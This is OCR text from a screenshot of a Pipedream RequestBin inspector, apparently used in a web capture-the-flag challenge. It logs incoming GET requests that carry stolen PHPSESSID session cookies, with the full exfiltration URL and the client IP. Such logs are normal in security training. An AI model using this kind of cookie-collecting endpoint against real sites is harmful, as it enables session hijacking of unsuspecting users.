 Messenger | Facebook
Update Powershell th
Meet - pvu-abwu
Challenges/Web - Clie
https://eon5wu9esj2rc
JSFuck - Write any Jav
RequestBin - Pipedrea
pipedream.com/@anhkiet1227/requestbin-p_MOCW72N/inspect/2OUocazOd9QaQnqulNGEP94C8D8
Workspaces are shared accounts to collaborate with others. Invite a member.
anhkiet1227
RequestBin
Active
Edit
INSPECTOR
DEPLOYMENTS
SETTINGS
Search...
/
Workflows
Sources
Accounts
PREVIEW
Data Stores
Settings
Explore
Community
Help & Docs
Careers
3 tasks remaining
Free plan Upgrade
@
anhkiet1227...
Today
HTTP GET /?cookie=PHP… 12:56:41 PM
HTTP GET /?cookie=PHP… 12:55:35 PM
Apr 14, 2023
HTTP GET /? 01:50:56 AM
Apr 12, 2023
HTTP GET /?cookie=%20… 01:46:44 PM
HTTP GET /?cookie=%20… 01:41:45 PM
HTTP GET /?cookie=%20… 01:41:45 PM
HTTP GET /?cookie=%20… 01:41:45 PM
HTTP GET /?cookie=%20… 01:41:45 PM
HTTP GET /?cookie=%20… 01:41:45 PM
HTTP GET /?cookie=%20… 01:36:45 PM
DELETE ALL
details
trigger
Edit
Exports
Inputs
Logs
steps.trigger {2}
context {15}
event {6}
client_ip: 212.129.38.224
headers {10}
method: GET
path: /
query {1} Copy Path • Copy Value
cookie: PHPSESSID=a72f7c9c2438db6ae0e9b01ba81c3930; PHPSESSID=qa26f3ugb5tqv7o0mbvtv414u8
url
https://eon5wu9esj2rcgn.m.pipedream.net/?
cookie=PHPSESSID=a72f7c9c2438db6ae0e9b01ba81c3930;%20PHPSESSID=qa26f3ugb5tqv7o0mbvtv414u8
JS
code
CODE
Type here to search
32°C Nhiều mây
ENG
12:57 PM
4/16/2023
1